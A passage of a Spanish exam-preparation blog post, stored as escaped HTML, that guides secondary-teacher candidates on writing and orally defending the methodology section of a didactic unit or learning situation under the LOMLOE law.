\/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas 